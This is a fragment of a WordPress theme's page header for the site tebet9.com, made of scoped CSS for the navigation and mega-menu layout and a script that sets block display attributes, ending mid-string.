</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_39_69756b9734947_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_39_69756b9734947_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_39_69756b9734947_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_39_69756b9734947_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_39_69756b9734947_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_40_69756b9734bcb_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_40_69756b9734bcb"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_40_69756b9734bcb_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_40_69756b9734bcb_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_40_69756b9734bcb_rand {
                    display: inline-block;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu > li > a,
                .td_uid_40_69756b9734bcb_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_40_69756b9734bcb_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_69756b9734bcb_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_69756b9734bcb_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 1px;
                }
                
                
                .td_uid_40_69756b9734bcb_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu > li > a,
                .td_uid_40_69756b9734bcb_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu > li > a,
                .td_uid_40_69756b9734bcb_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_69756b9734bcb_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_69756b9734bcb_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_69756b9734bcb_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_69756b9734bcb_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_40_69756b9734bcb_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_40_69756b9734bcb_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_69756b9734bcb_rand .tdb-menu > li > a,
                .td_uid_40_69756b9734bcb_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_69756b9734bcb_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu > li > a,
                .td_uid_40_69756b9734bcb_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_69756b9734bcb_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_69756b9734bcb_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_40_69756b9734bcb_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_40_69756b9734bcb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_69756b9734bcb_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_40_69756b9734bcb_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_40_69756b9734bcb_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_40_69756b9734bcb_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_40_69756b9734bcb_rand .tdb-menu > li:hover > a,
				.td_uid_40_69756b9734bcb_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_40_69756b9734bcb_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_40_69756b9734bcb_rand .tdb-menu > li > a:after,
				.td_uid_40_69756b9734bcb_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_40_69756b9734bcb_rand .tdb-menu > li > a:after,
				.td_uid_40_69756b9734bcb_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_40_69756b9734bcb_rand .tdb-menu > li > a:after,
				.td_uid_40_69756b9734bcb_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_40_69756b9734bcb_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_40_69756b9734bcb_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_40_69756b9734bcb_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_40_69756b9734bcb class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_69756b97354ea_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_69756b97354ea" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_69756b97354ea_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_69756b97354ea_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_69756b97354ea_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_69756b97354ea_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_69756b97354ea_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_69756b97354ea_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_69756b97354ea_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69756b97354ea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69756b97354ea_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_69756b97354ea_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_69756b97354ea_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_69756b97354ea_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_69756b97354ea_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_69756b97354ea_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_69756b97354ea_rand .td-module-meta-info,
				.ie11 .td_uid_41_69756b97354ea_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_69756b97354ea_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_69756b97354ea_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_69756b97354ea_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_69756b97354ea_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_69756b97354ea_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_69756b97354ea_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_69756b97354ea_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_69756b97354ea_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_69756b97354ea_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_69756b97354ea_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_69756b97354ea_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_69756b97354ea_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_69756b97354ea_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_69756b97354ea_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_69756b97354ea_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_69756b97354ea_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_69756b97354ea_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_69756b97354ea_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_69756b97354ea_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_69756b97354ea_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_69756b97354ea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69756b97354ea_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_69756b97354ea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69756b97354ea_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_69756b97354ea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_69756b97354ea_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_69756b97354ea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69756b97354ea_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_69756b97354ea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69756b97354ea_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_69756b97354ea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_69756b97354ea_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69756b97354ea_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td-editor-date,
				.td_uid_41_69756b97354ea_rand .td-editor-date .td-post-author-name,
				.td_uid_41_69756b97354ea_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_69756b97354ea_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_69756b97354ea_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69756b97354ea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69756b97354ea_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_69756b97354ea_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_69756b97354ea_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_69756b97354ea_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69756b97354ea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_69756b97354ea_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-date,
				.td_uid_41_69756b97354ea_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_69756b97354ea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_69756b97354ea_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td-editor-date,
				.td_uid_41_69756b97354ea_rand .td-editor-date .td-post-author-name,
				.td_uid_41_69756b97354ea_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_69756b97354ea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_69756b97354ea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_69756b97354ea_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_69756b97354ea = new tdBlock();
block_td_uid_41_69756b97354ea.id = "td_uid_41_69756b97354ea";
block_td_uid_41_69756b97354ea.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 